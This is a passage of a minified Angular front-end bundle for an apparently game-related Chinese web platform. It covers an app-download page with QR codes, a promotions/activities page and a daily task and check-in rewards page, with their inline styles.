.downlodCode[_ngcontent-%COMP%]{margin-right:30px}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:6px;font-size:22px;color:#fff;text-align:center}"]],data:{}});function st(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,25,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,24,"div",[["class","downContent clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,23,"div",[["class","download"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,22,"div",[["class","down_1"],["style","position: relative;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","android_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","ios_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","android_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","ios_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,15,"div",[["class","downloadImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,at.b,at.a)),e["\u0275did"](13,573440,null,0,ut.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5ba2\u6237\u7aef"])),(n()(),e["\u0275eld"](16,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,at.b,at.a)),e["\u0275did"](18,573440,null,0,ut.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5907\u7528\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](21,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,at.b,at.a)),e["\u0275did"](23,573440,null,0,ut.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5b89\u5353\u5ba2\u6237\u7aef"]))],(function(n,t){var l=t.component;n(t,13,0,"#ffffff","140",l.platform.appDownloadUrl),n(t,18,0,"#ffffff","140",l.platform.spareAppDownloadUrl),n(t,23,0,"#ffffff","140",l.platform.appDownloadUrl)}),(function(n,t){var l=t.component;n(t,7,0,l.config.baseImgUrl+"images/appdownload/android_down_content.png"),n(t,9,0,l.config.baseImgUrl+"images/appdownload/ios_down_content.png")}))}function dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,st,gt)),e["\u0275did"](1,114688,null,0,rt,[I.a,U.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var pt=e["\u0275ccf"]("app-download",rt,dt,{},{},[]),ft=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.bannerImage=this.config.baseImgUrl+"/images/qdhd_banner.png",this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){var t=this;if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){return t.router.navigate(["/login"])}})},n}(),mt=e["\u0275crt"]({encapsulation:0,styles:[[".strongActivity[_ngcontent-%COMP%]{position:relative;background-color:#1e0103}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;background-size:100% 500px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 500px;height:500px;background-position:center top;background-image:url(/pcCFPB/images/qdhd_banner.png);width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:url(/pcCFPB/images/common/aboutbg.png) no-repeat;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:60px auto 70px;padding:30px 48px 60px 42px;width:1000px;background-size:100% 100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:100%;flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%;margin:30px auto;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;flex-wrap:wrap;gap:40px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:' ';clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:30%;height:238px;overflow:hidden;border-radius:6px;background:#680000;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#fff;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:#f4b300;border-radius:14px;top:200px;right:25px;line-height:26px;color:#fff;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#000}  .buttonGroup{display:-webkit-box;display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#f4b300;color:#fff}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;background:#ccc;border-radius:25px;box-shadow:0 1px 8px 0 rgba(0,0,0,.26);color:#333;font-weight:600;font-family:'PingFangSC MicrosoftYaHei'!important;border:none}"]],data:{}});function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ct)),e["\u0275did"](3,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix11"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ht)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,xn.d,xn.b)),e["\u0275did"](2,770048,null,0,vn.b,[kn.DomSanitizer,wn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](3,114688,null,0,In.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](4,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ot)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pt)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.bannerImage),n(t,6,0,null==l.strongActivity?null:l.strongActivity.length),n(t,8,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function Mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,_t,mt)),e["\u0275did"](1,114688,null,0,ft,[C.a,I.a,U.a,a.p,T.a,h.f,Rn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var bt=e["\u0275ccf"]("app-strong-activity",ft,Mt,{},{},[]),xt=l("rr9d"),vt=l("OsWL"),kt=l("Idut"),wt=l("LoQJ"),yt=l("6cVX"),It=l("trEh"),zt=l("Jp+1"),Rt=l("6jLy"),Tt=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=a,this.baseConfig=u,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=Rt.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?Rt.f:Rt.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return zn.__assign({taskType:t.taskType},n)}));n.curTaskList=zn.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=Rt.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),Nt=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0;display:block}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcCFPB/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcCFPB/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcCFPB/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat;cursor:default}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcCFPB/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcCFPB/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcCFPB/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#d90107;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 